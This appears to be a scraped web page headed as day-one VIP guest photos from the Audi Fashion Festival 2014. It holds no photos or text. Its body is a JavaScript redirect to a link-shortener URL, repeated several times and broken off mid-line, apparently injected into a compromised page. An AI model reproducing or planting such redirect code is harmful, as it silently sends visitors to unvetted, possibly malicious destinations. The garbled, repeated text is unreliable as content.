
Audi Fashion Festival 2014 – Day One VIP Guest
Photos
May 17, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...